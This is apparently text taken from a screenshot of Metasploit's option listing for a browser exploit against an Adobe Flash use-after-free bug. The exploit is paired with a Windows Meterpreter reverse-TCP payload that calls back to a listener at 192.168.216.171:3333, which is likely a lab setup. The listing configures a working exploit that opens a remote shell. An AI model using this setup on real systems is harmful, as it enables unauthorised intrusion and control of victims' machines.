 Module options (exploit/multi/browser/adobe_flash_hacking_team_uaf):
Name Current Setting Required Description
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host or network interface to liste
n on. This must be an address on the local m
achine or 0.0.0.0 to listen on all addresses
.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
URIPATH no The URI to use for this exploit (default is
random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 192.168.216.171 yes The listen address (an interface may be spe
cified)
LPORT 3333 yes The listen port